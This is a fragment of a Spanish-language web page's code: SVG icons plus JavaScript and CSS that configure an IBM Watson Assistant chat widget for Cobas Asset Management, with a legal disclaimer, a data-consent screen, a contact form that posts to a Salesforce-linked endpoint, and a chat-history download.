<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script type="application/javascript">
	function getIP(json) {
		localStorage.setItem('ip', json.ip)
	}
</script>
<script type="application/javascript" src="https://api.ipify.org?format=jsonp&callback=getIP"></script>
<style>
    .WACMainWindow,
    .WACHeader__Name,
    .WACHomeScreen__greeting,
    .WACWidget__MarkdownP {
      font-family: "Roboto Slab", serif !important;
    }

    .WACHomeScreen__avatarHolder {
        display: none !important;
    }
    
    .WACMessage__Label {
      display: none !important;
    }
    
    #iframe { 
      position: absolute; 
      float: left; 
      clear: both; 
      width: 100%; 
      height: 100%; 
      z-index: 0; 
    }

    #refreshButton {
      position: absolute;
      top: 10px;
      right: 10px;
      padding: 0;
      border: none;
      background: none;
      cursor: pointer;
      z-index: 1000;
    }
    #refreshButton img {
      width: 24px;
      height: 24px;
    }

    .info-image {
      width: 15px !important;
      height: 15px !important;
      vertical-align: middle !important;
    }

    .info-container {
      align-items: center !important;  
      float: right !important;
    }


    #chat-container {
      position: absolute;
      bottom: 0;
      width: 100%;
      height: 50%;
      z-index: 1;
    }
    #WACContainer.WACContainer .WACWidget__textEllipsis {
      overflow: visible !important;
    }
    .WACHeader__CenterContainer {
      justify-content: space-between !important;
    }
    #WACWidget {
        bottom: 60px !important;
    }
    .WACLauncher__ButtonContainer {
        bottom: 60px !important;
    }

    @media (max-width: 768px) {
        .WACLauncher__ButtonContainer {
            right: 82% !important;
        }
    }
  </style>

<script src="https://cdn.jsdelivr.net/npm/docx@8.5.0/build/index.umd.min.js"></script>

<script>
    const messages = [];
    let chatInstance;
    let inactivityTimer;  
    const inactivityInterval = 480000; 
    let mensajeEnviado = false; 
    let  primero = 0;
    let contact_id = null;
    let conversacion_id = null;
    let contenidoOriginalHome;
    let contenidoOriginalInput;
    let inputContainerParent;



    function waitForElm(selector) {
        return new Promise(resolve => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(mutations => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        });
    }

    function limpiarYAgregarContenido() {

        waitForElm('.WACHomeScreen__initialContent').then(elm => {
            contenidoOriginalHome = elm.innerHTML;
            elm.innerHTML = '';

            const titulo = document.createElement('h1');
            titulo.textContent = 'AVISO LEGAL';
            titulo.style.fontSize = '24px';
            titulo.style.fontWeight = 'bold';
            titulo.style.color = '#333';
            titulo.style.marginBottom = '10px';
            elm.appendChild(titulo);

            const texto = document.createElement('p');
            texto.textContent = 'La información facilitada por el asistente virtual de Cobas Asset Management, S.G.I.I.C., S.A., Cobas IA, en ningún caso podrá entenderse como recomendación, previsión o asesoramiento financiero. En caso de discrepancia, la información recogida en la documentación legal y en la página web de Cobas Asset Management, S.G.I.I.C., S.A. prevalecerá frente a la información facilitada por el asistente virtual. Para cualquier aclaración contacte con el equipo de Relación con Inversores de Cobas Asset Management, S.G.I.I.C., S.A.';
            texto.style.fontSize = '16px';
            texto.style.color = '#666';
            texto.style.lineHeight = '1.5';
            texto.style.marginBottom = '20px';
            texto.style.textAlign = 'justify'; // Justificar el texto
            elm.appendChild(texto);

            const botonAceptar = document.createElement('button');
            botonAceptar.textContent = 'Aceptar';
            botonAceptar.style.backgroundColor = '#498b2a';
            botonAceptar.style.color = 'white';
            botonAceptar.style.border = 'none';
            botonAceptar.style.borderRadius = '5px';
            botonAceptar.style.padding = '10px 20px';
            botonAceptar.style.cursor = 'pointer';
            botonAceptar.style.display = 'block';
            botonAceptar.style.margin = '20px auto';

            botonAceptar.onclick = () => {
                mostrarConsentimiento(elm);          
            };

            elm.appendChild(botonAceptar);
        });
        // Oculta el input una única vez
        waitForElm('.WACInputContainer').then(inputContainer => {
            if (inputContainer && !contenidoOriginalInput) {
                inputContainerParent = inputContainer.parentNode;
                contenidoOriginalInput = inputContainer.outerHTML;
                inputContainer.remove();
            }
        });
    }

    function mostrarConsentimiento(elm) {
        elm.innerHTML = '';

        const titulo = document.createElement('h1');
        titulo.textContent = 'CONSENTIMIENTO DE DATOS';
        titulo.style.fontSize = '24px';
        titulo.style.fontWeight = 'bold';
        titulo.style.color = '#333';
        titulo.style.marginBottom = '10px';
        titulo.style.textAlign = 'center';
        elm.appendChild(titulo);

        const texto = document.createElement('p');
        texto.innerHTML = `En <strong>Cobas Asset Management</strong> trataremos tus datos personales con el fin de atender tu consulta y ponernos en contacto contigo. Puedes ejercer tus derechos de acceso, rectificación, supresión, oposición, limitación del tratamiento y portabilidad escribiéndonos a <a href="mailto:protecciondedatos@cobasam.com">protecciondedatos@cobasam.com</a>. Más información en la `;

        const link = document.createElement('a');
        link.textContent = 'Política de Privacidad';
        link.href = 'https://www.cobasam.com/politica-de-privacidad/';
        link.target = '_blank';
        texto.appendChild(link);
        texto.style.fontSize = '16px';
        texto.style.color = '#666';
        texto.style.lineHeight = '1.5';
        texto.style.marginBottom = '30px';
        texto.style.textAlign = 'justify';
        elm.appendChild(texto);

        const buttonsContainer = document.createElement('div');
        buttonsContainer.style.display = 'flex';
        buttonsContainer.style.flexDirection = 'column'; // Botones uno encima del otro
        buttonsContainer.style.alignItems = 'center';
        buttonsContainer.style.gap = '10px';

        const commonButtonStyle = {
        width: '300px',
        color: 'white',
        border: 'none',
        borderRadius: '5px',
        padding: '10px 20px',
        cursor: 'pointer',
        fontSize: '16px'
        };

        const btnAceptar = document.createElement('button');
        btnAceptar.textContent = 'Acepto, quiero dejar mis datos';
        Object.assign(btnAceptar.style, commonButtonStyle, { backgroundColor: '#498b2a' });
        btnAceptar.onclick = () => mostrarFormulario(elm);

        const btnRechazar = document.createElement('button');
        btnRechazar.textContent = 'No acepto, seguir chateando de forma anónima';
        Object.assign(btnRechazar.style, commonButtonStyle, { backgroundColor: '#aaa' });
        btnRechazar.onclick = () => {
            elm.innerHTML = '';
            chatInstance.restartConversation();
        };

        buttonsContainer.appendChild(btnAceptar);
        buttonsContainer.appendChild(btnRechazar);

        elm.appendChild(buttonsContainer);
    }


function mostrarFormulario(elm) {
    elm.innerHTML = '';

    const titulo = document.createElement('h2');
    titulo.textContent = 'Datos de contacto';
    titulo.style.cssText = 'font-size: 20px; font-weight: bold; color: #333; margin-bottom: 10px;';
    elm.appendChild(titulo);

    // Crear el formulario
    const form = document.createElement('form');
    form.style.display = 'flex';
    form.style.flexDirection = 'column';
    form.style.alignItems = 'center';
    form.style.width = '100%';
    form.style.maxWidth = '400px'; // Establecer un ancho máximo para que no sea demasiado grande
    form.style.margin = '0 auto'; // Centrar el formulario

    form.innerHTML = `
        <input type="text" id="nombre" placeholder="Nombre" required style="width:100%; margin:10px 0; padding:10px; border: 1px solid #ccc; border-radius: 5px; font-size: 16px;" />
        <input type="text" id="apellidos" placeholder="Apellidos" required style="width:100%; margin:10px 0; padding:10px; border: 1px solid #ccc; border-radius: 5px; font-size: 16px;" />
        <input type="email" id="email" placeholder="Email" required style="width:100%; margin:10px 0; padding:10px; border: 1px solid #ccc; border-radius: 5px; font-size: 16px;" />
        <input type="tel" id="telefono" placeholder="Teléfono" required style="width:100%; margin:10px 0; padding:10px; border: 1px solid #ccc; border-radius: 5px; font-size: 16px;" />
        <button type="submit" style="background-color: #498b2a; color: white; padding: 12px 30px; border: none; border-radius: 5px; cursor: pointer; font-size: 16px; margin-top: 20px;">
            Enviar
        </button>
    `;

    form.onsubmit = async (e) => {
        e.preventDefault();

        const nombre = document.getElementById('nombre').value.trim();
        const apellidos = document.getElementById('apellidos').value.trim();
        const email = document.getElementById('email').value.trim();
        const telefono = document.getElementById('telefono').value.trim();

        if (!nombre || !apellidos || !email || !telefono) {
            alert('Por favor, completa todos los campos del formulario.');
            return;
        }

        // Oculta el formulario y muestra mensaje de carga
        elm.innerHTML = `<p style="font-size: 16px; color: #999; font-style: italic;">Creando contacto...</p>`;

        const url = 'https://salesforce2.1rkxux47tjvb.eu-gb.codeengine.appdomain.cloud'; //preguntar por esto 
        const contactPayload = {
            tipo: 'contact',
            nombre,
            apellidos,
            email,
            telefono
        };

        try {
            const contactResponse = await fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(contactPayload)
            });

            const contactResult = await contactResponse.json();
            console.log("Caso creado con éxito con ID: " ,contactResult)

            if (contactResponse.status === 201) {
                // Guardar el contact_id en variable global
                contact_id = contactResult.contact_id;

                 const casePayload = {
                    tipo: 'case',
                    contact_id: contact_id,  // Debería ser el id del contacto creado
                    texto: "Contacto creado"
                };

                const caseResponse = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify(casePayload)
                });

                const caseResult = await caseResponse.json();
                
                if (caseResponse.status === 201) {
                    conversacion_id = caseResult.conversacion_id
                    console.log("Caso creado con éxito con ID: ", caseResult.conversacion_id);
                } else {
                    console.error("Error al crear el caso", caseResult);
                }
                setTimeout(() => {
                    elm.innerHTML = '';
                    if (inputContainerParent && contenidoOriginalInput) {
                        inputContainerParent.insertAdjacentHTML('beforeend', contenidoOriginalInput);
                        contenidoOriginalInput = null; // Evita reinserciones
                    }
                    chatInstance.restartConversation();
                }, 2000);
            } else {
                throw new Error(result.error || "Error inesperado");
                console.error("Error al crear el historial", contactResult);
            }

        } catch (err) {
            console.error("Error en la creación del contacto:", err); 

            // Opcional: restaurar input aunque haya error
            if (inputContainerParent && contenidoOriginalInput) {
                inputContainerParent.insertAdjacentHTML('beforeend', contenidoOriginalInput);
                contenidoOriginalInput = null;
            }
            // Reinicia la conversación
            chatInstance.restartConversation();
        }
    };

    elm.appendChild(form);
}


    function addImageToDiv(instance) {
  waitForElm('.WACBotContainer').then(elm => {
    if (!elm) {
      console.error('Elemento no encontrado');
      return;
    }

    const headers = elm.getElementsByClassName('WACHeader__CenterContainer');
    
    if (headers[0].querySelector('.info-container')) {
      return; 
    }

    const container = document.createElement('div');
    container.className = 'info-container';

    const text = document.createElement('span');
    text.innerHTML = '⟳';
    text.style.cursor = 'pointer';
    text.style.marginRight = "15px";
    text.style.fontSize = "20px";

    const info = document.createElement('span');
    info.innerHTML = 'ⓘ';
    info.style.cursor = 'pointer';
    info.style.marginRight = "15px";
    info.style.fontSize = "17px";
    info.title="La información facilitada por el asistente virtual de Cobas Asset Management, S.G.I.I.C., S.A., Cobas IA, en ningún caso podrá entenderse como recomendación, previsión o asesoramiento financiero. En caso de discrepancia, la información recogida en la documentación legal y en la página web de Cobas Asset Management, S.G.I.I.C., S.A. prevalecerá frente a la información facilitada por el asistente virtual. Para cualquier aclaración contacte con el equipo de Relación con Inversores de Cobas Asset Management, S.G.I.I.C., S.A.";


    text.onclick = () => doRefresh(instance);

    container.appendChild(text);
    headers[0].appendChild(container);

    container.appendChild(info);
    headers[0].appendChild(container);

  }).catch(err => {
    console.error('Error al buscar el elemento:', err);
  });
}

    function removeHtmlTags(str) {
        if (typeof str !== 'string') return '';
        // Eliminar etiquetas HTML
        let cleanedStr = str.replace(/<\/?[^>]+(>|$)/g, "");

        // Eliminar los asteriscos de negrita o cursiva
        cleanedStr = cleanedStr.replace(/\*\*([^\*]+)\*\*/g, '$1'); // Elimina negrita (ej. **texto**)
        cleanedStr = cleanedStr.replace(/\*([^\*]+)\*/g, '$1');     // Elimina cursiva (ej. *texto*)

        return cleanedStr;
}

    function saveMessage(event) {
        const message = event.data;

        // Verifica si el mensaje es del usuario o del asistente y lo clasifica
        if (event.type === 'send') {
            // Si es un mensaje enviado por el usuario
            const texto = message.input ? message.input.text?.trim() : message.input?.trim(); //verifica si texto tiene contenido real (.trim() quita espacios y saltos vacíos)
            if (texto) {
                messages.push({
                    sender: 'usuario',
                    text: texto
                });
            }
        } else if (event.type === 'receive') {
            const cleanText = message.output?.generic
            ?.map(item => removeHtmlTags(item.text))
            .join(' ')
            .trim();

            if (cleanText) {
                messages.push({
                    sender: 'asistente',
                    text: cleanText
                });

                updateCaseHistory();  // Solo si el mensaje es válido
            }
    }
}
    // Actualizar el caso en Salesforce con el historial
    async function updateCaseHistory() {
        if (!conversacion_id) {
            console.error("No hay conversacion_id disponible para actualizar el caso.");
            return;
        }

        // Genera el historial de conversación como texto
        const historial = generarTextoPlanoHistorial();
        // Prepara el payload para Salesforce
        const updatePayload = {
            tipo: "update_case",  // Usamos un endpoint para actualizar el caso
            conversacion_id: conversacion_id,     // Id del caso que se está actualizando
            texto: historial, // El historial de mensajes como descripción
        };

        // Enviar a Salesforce para actualizar el caso
        const url = "https://salesforce2.1rkxux47tjvb.eu-gb.codeengine.appdomain.cloud";  // Reemplaza con tu endpoint adecuado
        try {
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify(updatePayload)
            });

            const data = await response.json();
            
            if (response.status === 200) {
                console.log("Caso actualizado con éxito");
            } else {
                console.error("Error al actualizar el caso:", data);
            }
        } catch (err) {
            console.error("Error de red al actualizar el caso:", err);
        }
    }

    function generarTextoPlanoHistorial() {
        return messages.map(message => {
            const bloques = [];

            if (message.sender === 'usuario' && message.text) {
                bloques.push(`USUARIO: ${removeHtmlTags(message.text)}`);
            }

            if (message.sender === 'asistente' && message.text) {
                // Mensaje del asistente
                bloques.push(`ASISTENTE: ${removeHtmlTags(message.text)}`);
            }

            return bloques.join('\n');
        }).join('\n');
    }

    function createDocx() {
        try {
            const doc = new docx.Document({
                sections: [
                    {
                        properties: {},
                        children: [
                            new docx.Paragraph({
                                text: "Historial de Chat",
                                heading: docx.HeadingLevel.HEADING_1,
                                style: {
                                    font: "Roboto Slab"
                                }
                            }),
                            ...messages.map(message => {
                                const paragraphs = [];
                                if (message.sender === 'usuario' && message.text) {
                                    // Mensaje del usuario
                                    paragraphs.push(new docx.Paragraph({
                                        text: `TÚ: ${removeHtmlTags(message.text)}`,
                                        style: {
                                            font: "Roboto Slab",
                                            size: 14
                                        }
                                    }));
                                }
                                if (message.sender === 'asistente' && message.text) {
                                    // Mensaje del asistente
                                    paragraphs.push(new docx.Paragraph({
                                        text: `ASISTENTE: ${message.text}`,
                                        style: {
                                            font: "Roboto Slab",
                                            size: 14
                                        }
                                    }));
                                    paragraphs.push(new docx.Paragraph({ text: "" }));
                                    paragraphs.push(new docx.Paragraph({ text: "" }));
                                }
                                return paragraphs;
                            }).flat()
                        ]
                    }
                ]
            });

            return doc;
        } catch (error) {
            console.error('Error creating the document:', error);
        }
    }

    function doDownload() {
        const doc = createDocx();

        docx.Packer.toBlob(doc).then(blob => {
            const timestamp = new Date().toISOString().replace(/[_:]/g, '-').replace(/\..+/, '');
            const a = document.createElement('a');
            a.href = URL.createObjectURL(blob);
            a.download = `Chat_History_${timestamp}.docx`;
            document.body.appendChild(a);
            a.click();
            document.body.removeChild(a);
        });
    }

    function doRefresh(instance) {
        instance.restartConversation().then(() => {
            addImageToDiv(instance);
        });
    }

    function sendInactivityMessage(instance) {
        if(primero == 0){
            const sendObject = {
            input: {
                message_type: 'text',
                text: 'msdfin'
            }
        };

        instance.send(sendObject, { silent: true });
        mensajeEnviado = true; 
        clearTimeout(inactivityTimer); 
    }
    primero++;
        }
        

    function startInactivityTimer(instance) {
        clearTimeout(inactivityTimer);  
        inactivityTimer = setTimeout(() => {
            if (!mensajeEnviado) {
                sendInactivityMessage(instance);  
            }
        }, inactivityInterval);  
    }


    

    function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                observer.disconnect();
                resolve(document.querySelector(selector));
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

let loadingMessageDiv;
function showLoadingMessage(messagesContainer) {
    if (!loadingMessageDiv) { 
        loadingMessageDiv = document.createElement('div');
        loadingMessageDiv.className = 'WAC__LoadingMessage'; 
        loadingMessageDiv.style.padding = '10px 20px';
        loadingMessageDiv.style.borderRadius = '8px';
        loadingMessageDiv.style.marginBottom = '10px';
        loadingMessageDiv.style.fontSize = '16px';
        loadingMessageDiv.style.color = '#333';
        loadingMessageDiv.style.fontStyle = 'italic'; 
        loadingMessageDiv.style.whiteSpace = 'nowrap'; 

        const text = 'Buscando información...';
        loadingMessageDiv.innerHTML = '';
        Array.from(text).forEach((letter, index) => {
            if (letter === ' ') {
                const spaceSpan = document.createElement('span');
                spaceSpan.textContent = ' '; 
                loadingMessageDiv.appendChild(spaceSpan);
            } else {
                const letterSpan = document.createElement('span');
                letterSpan.textContent = letter;
                letterSpan.style.display = 'inline-block'; 
                letterSpan.style.opacity = '0.5'; 
                loadingMessageDiv.appendChild(letterSpan);
            }
        });

        messagesContainer.appendChild(loadingMessageDiv);
        messagesContainer.scrollTop = messagesContainer.scrollHeight; 
    }
}

const style = document.createElement('style');
style.innerHTML = `
@keyframes wave {
    0%, 100% {
        transform: translateY(0);  
        opacity: 0.5; 
    }
    50% {
        transform: translateY(-10px); 
        opacity: 1;  
    }
}
`;
document.head.appendChild(style);


function hideLoadingMessage() {
    if (loadingMessageDiv) {
        loadingMessageDiv.remove();
        loadingMessageDiv = null; 
        const textArea = document.getElementById("WACInputContainer-TextArea");
        textArea.disabled = false; 
    }
}


function preventLoadingIcon() {
    const observer = new MutationObserver((mutationsList) => {
        mutationsList.forEach(mutation => {
            mutation.addedNodes.forEach(node => {
                if (node.nodeType === 1) { 
                    const loadingIcon = node.querySelector('cds-aichat-inline-loading');
                    if (loadingIcon) {
                        loadingIcon.remove(); 
                    }
                }
            });
        });
    });

    const config = { childList: true, subtree: true };
    observer.observe(document.body, config);
}


function observeBotMessages() {
    waitForElm('.WAC__messages').then(messagesContainer => {
        const observer = new MutationObserver((mutationsList) => {
            mutationsList.forEach(mutation => {
                mutation.addedNodes.forEach(node => {
                    if (node.nodeType === 1) { 
                        const botMessage = node.querySelector('.WAC__bot-message');
                        if (botMessage) {
                            const messageText = botMessage.textContent.trim();
                            if (messageText.length > 0) {
                                hideLoadingMessage();
                        }
                    }
                }
                });
            });
        });

        const config = { childList: true, subtree: true };
        observer.observe(messagesContainer, config);
    }).catch(err => {
        console.error('Error al buscar el contenedor de mensajes:', err);
    });
}

function onUserMessageSent(instance) {
    const textArea = document.getElementById("WACInputContainer-TextArea");
    if (textArea) {
        textArea.disabled = true; 
    }

    waitForElm('.WAC__messages').then(messagesContainer => {
        showLoadingMessage(messagesContainer);
    }).catch(err => {
        console.error('Error al buscar el contenedor de mensajes:', err);
    });

    startInactivityTimer(instance);
}



window.watsonAssistantChatOptions = {
    integrationID: "56674558-25d0-409b-a4ce-bad945c83e8e", // The ID of this integration.
    region: "eu-gb", // The region your integration is hosted in.
    serviceInstanceID: "82f44caa-e8d7-43fd-9662-84629eee6ba0", // The ID of your service instance.
    onLoad: async (instance) => {
        chatInstance = instance;

        await instance.updateLocale('es');
        instance.render();
        instance.on({ type: 'receive', handler: saveMessage });
        instance.on({ type: 'send', handler: saveMessage });
        instance.on({
            type: 'receive',
            handler: () => {
                hideLoadingMessage(); 
            }
        });
        instance.on({
            type: 'send',
            handler: () => {
                onUserMessageSent(instance);
            }
        });
        

        instance.once({ type: 'chat:ready', handler: () => { limpiarYAgregarContenido(); } });

        observeBotMessages(); 
        preventLoadingIcon(); 

        instance.on({
            type: 'chat:ready',
            handler: () => {
                var holder = document.querySelector(".WACHomeScreen__avatarHolder");
                var imagen = document.querySelector(".WACHomeScreen__botAvatar");

                addImageToDiv(instance); 
                startInactivityTimer(instance);
                const messageInput = instance.elements.getMessageInput();
                const messageInputElement = messageInput.getHTMLElement();


                const resetAndStartTimer = () => {
                    mensajeEnviado = false;
                    startInactivityTimer(instance);
                    primero =0;
                };

                messageInputElement.addEventListener('input', resetAndStartTimer);
                messageInputElement.addEventListener('keydown', resetAndStartTimer);
                const assistantContainer = document.querySelector('.WACBotContainer');
                assistantContainer.addEventListener('click', resetAndStartTimer);

                instance.on({ type: 'send', handler: () => { mensajeEnviado = false; } });
            }
        });

        instance.updateCustomMenuOptions('bot', [
            { text: 'Descargar Historial', handler: doDownload }
        ]);

    },
    hideCloseAndRestartButton: true
};

setTimeout(function () {
    const t=document.createElement('script');
    t.src="https://web-chat.global.assistant.watson.appdomain.cloud/versions/" + (window.watsonAssistantChatOptions.clientVersion || 'latest') + "/WatsonAssistantChatEntry.js";
    document.head.appendChild(t);
}, 0);
